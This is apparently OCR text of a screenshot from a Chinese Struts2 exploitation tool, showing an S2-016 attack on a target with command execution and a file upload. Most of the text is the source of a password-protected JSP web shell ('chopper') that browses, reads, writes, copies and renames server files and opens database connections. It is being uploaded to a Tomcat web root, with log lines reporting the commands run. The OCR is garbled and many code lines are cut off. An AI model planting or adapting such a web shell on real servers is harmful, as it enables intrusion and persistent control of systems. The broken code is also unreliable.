 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标： http: /index.action 漏洞编号： S2-016 数据提交方式： POST
Cookie: 超时时间： 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径： /usr/local/tomcat/webapps/ROOT/lego.jsp 上传文件名[上传根目录]： lego.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws E String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat( ){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"" )){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i]
void EE(String s)throws Exception{File f= les();
for(int k=0;k<x.length;k++){if(!x[k].dele
void FF(String s,HttpServletResponse r)th set();
ServletOutputStream os=r.getOutputStream( new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
上传成功----http 80//lego.jsp
确定
2018-11-01 13:47:50——正在执行命令中，请稍等片刻........
2018-11-01 13:47:51——执行完成！
2018-11-01 14:17:39——正在执行命令中，请稍等片刻........
2018-11-01 14:17:40——执行完成！
2018-11-01 14:18:13——正在上传文件，请稍等片刻........